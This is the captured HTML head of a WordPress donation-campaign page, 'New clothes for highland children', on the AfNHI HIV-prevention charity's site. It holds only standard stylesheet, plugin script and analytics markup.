

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afnhi.org/donations/new-clothes-for-highland-children/
body_size: 159354
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>New clothes for highland children &#8211; AfNHI &#8211; Africa Free of New HIV Infections</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AfNHI - Africa Free of New HIV Infections &raquo; Feed" href="https://afnhi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="AfNHI - Africa Free of New HIV Infections &raquo; Comments Feed" href="https://afnhi.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="AfNHI - Africa Free of New HIV Infections &raquo; iCal Feed" href="https://afnhi.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afnhi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafnhi.org%2Fdonations%2Fnew-clothes-for-highland-children%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afnhi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafnhi.org%2Fdonations%2Fnew-clothes-for-highland-children%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://afnhi.org/wp-content/plugins/formidable/css/formidableforms.css?ver=10251304' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://afnhi.org/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.11.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afnhi.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://afnhi.org/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://afnhi.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://afnhi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpfd-search_filter-css' href='https://afnhi.org/wp-content/plugins/wp-file-download/app/site/assets/css/search_filter.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://afnhi.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://afnhi.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://afnhi.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://afnhi.org/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://afnhi.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://afnhi.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://afnhi.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://afnhi.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://afnhi.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://afnhi.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.44' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-7.css?ver=1766605862' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-867-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-867.css?ver=1766606536' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-865.css?ver=1766605864' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://afnhi.org/wp-content/uploads/elementor/css/post-866.css?ver=1766605865' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;500;600;700;800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://afnhi.org/wp-content/themes/paroti/assets/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/line-awesome/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-style-css' href='https://afnhi.org/wp-content/themes/paroti/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/bootstrap.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-template-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/template.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-woocoomerce-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/woocommerce.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='paroti-custom-style-color-css' href='https://afnhi.org/wp-content/themes/paroti/assets/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='paroti-custom-style-color-inline-css' type='text/css'>
 :root{ --paroti-nfpage-image-width: 430px;}
/*# sourceURL=paroti-custom-style-color-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=4.9.3" id="jquery-elementor-widgets-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","checkout_nonce":"78e82971cf","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.11.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","ajaxNonce":"99db7c29a7","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"b6f291c7b45104f85784d357ec6cb878","session_nonce_cookie_name":"wp-give_session_reset_nonce_b6f291c7b45104f85784d357ec6cb878","session_cookie_name":"wp-give_session_b6f291c7b45104f85784d357ec6cb878","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://afnhi.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8MD82L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["afnhi.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8MD82L");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.3.7" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/themes/paroti/assets/js/main.js?ver=6.9" id="paroti-main-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afnhi.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://afnhi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afnhi.org/wp-json/wp/v2/give_forms/1463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afnhi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://afnhi.org/donations/new-clothes-for-highland-children/" />
<link rel='shortlink' href='https://afnhi.org/?p=1463' />
